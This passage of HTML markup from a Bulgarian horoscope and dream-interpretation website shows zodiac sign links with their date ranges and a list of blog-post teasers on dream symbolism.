				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2054593999" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-336032206" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1915288029" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1403908337" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-679401472" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2072137721" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-304872981" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1713458876" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1698613769" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1947694410" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
